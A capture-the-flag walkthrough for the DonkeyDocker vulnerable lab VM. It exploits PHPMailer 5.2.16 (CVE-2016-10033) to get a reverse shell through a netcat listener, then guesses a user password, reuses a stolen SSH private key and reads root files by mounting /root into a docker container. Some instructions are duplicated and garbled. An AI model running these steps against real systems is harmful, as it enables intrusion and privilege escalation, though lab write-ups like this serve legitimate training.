Today we are going to solve a fun Vulnerable Lab DonkeyDocker,
download this VM Machine from here.
The
credit for developing this VM machine is goes to Dennis
Herrmann who has hide 3
flag inside this lab as a challenge for hackers.
Let’s Breach!!!
Let us start form getting to know the IP of VM (Here, I have it
at 192.168.1.120 but
you will have to find your own)
Netdiscover
Use
nmap command for port enumeration
nmap -sV 192.168.1.120
As you can see port 22 for ssh and 80 for http are open, so let’s explore
port 80 through Browser.
After browsing I found three tabs Home, About and Contact but
didn’t found any clue for next step, then I decided to scan the target
directory using dirb scan.
Now open the terminal in kali Linux and type following command:
Here, we get to know that PHPMailer is running on targeted system.
Let try to find out its version.
So After browsing a bit about PHP Mailer, we came know that how to
get the version of phpmailer
http://192.168.1.120/mailer/VERSION
We got the version of PHPMailer i.e. 5.2.16.
From
Google we came to known that PHPMailer 5.2.16 is vulnerable to Remote Code
Execution (python) {CVE-2016-10033}. Exploiting PHPMail with back connection
(reverse shell) from the target. You can
download this exploit from here.
After Downloading the Python File and make following changes:
1. Open the file
and add “# coding: utf-8” at the beginning.
2. Set target = ‘http://192.168.1.20/contact’
(victim IP), it is the location where backdoor.php get uploaded in victim’s
machine automatically.
3. Give attacker
IP : 192.168.1.101(kali Linux IP) inside payload code
4. After making
above changes save it.After Downloading the Python File and make following changes:
1. Open the file
and add “# coding: utf-8” at the beginning.
2. Set target = ‘http://192.168.1.20/contact’
(victim IP), it is the location where backdoor.php get uploaded in victim’s
machine automatically.
3. Give attacker
IP : 192.168.1.101(kali Linux IP) inside payload code
4. After making
above changes save it.
Now start natcat at port same port on which the payload is bind
i.e. 4444 for establishing reverse connection with target.
nc
–lvp 4444
Before you run the python script, type
following command in a new terminal which will install the exploit dependency.
Pip2
install requests_toolbelt
Now run the script in order to exploit the target as
shown in given image.
python
40974.py
Move back natcat shell and here you will find
that it is connected to victim but not able to access proper shell of victim
system therefore type given command in order to access victim shell properly as
shown in image.
python -c 'import pty;
pty.spawn("/bin/bash")'
Once you got the victim shell type following
commands for finding hidden flag.
Ls
Cat
main.sh
Here we found user smith which is a directory has flag.txt
let approach toward this directory.
Cd
home
Ls
While again opening smith directory, we got
Permission denied.
Then we used su smith to instead of sudo, because
sudo is not accessible in this shell
Su
smith
For Password we tried “smith” and successfully
get smith’s shell
Now we are inside smith shell, type following
command to get the flag
Ls
Cd
/home/smith
Ls
Flag.txt
Cat
flag.xt
Grate!! Successfully capture 1st flag
Moreover if you notice the given image you will find
next clue “I like 1984 written by Geoge ORWELL” it could be possible
that it might be a user name having 2nd flag inside it.
Type following command to view all directory list
Ls-al
We got the authorized keys, id_ed25519 and
id_ed25519.pub in SSH directory, lets open these key one by one
Cat authorized_keys
Cat id_ed25519
Cat id_ed25519.pub
In id_ed25519 we get the Openssh Private Key and this
key is authorized for orwell@donkeydocker. Now copy the private key and
past inside the text file.
We have Save this Private Key in a file as id_rsa
as shown in given below image.
Now using ssh login by
Here you will be greeted by the Donkey Docker
Shell. Now check directory list for 2nd flag
Ls
Flag.txt
Cat flag.xt
Nice!! Successfully got 2nd shell
Now for the last flag we tried and a lot of
different tricks but nothing seems to get through and you can read an article
from here, which help in finding the 3rd
flag.
Type following
command
docker run –v /root:/hack –t debian:jessie /bin/sh -c ‘ls -al /hack’
This created a user named Jessie and gave it root
access through privilege escalation; check all directory lists inside it, here
we get the flag.txt file.
Now to open this file we will use the previous
command just with slight modification as shown:
docker run -v
/root:/hack -t debian:jessie /bin/sh -c ‘cat /hack/flag.txt’
Awesome we got 3rd
flag also.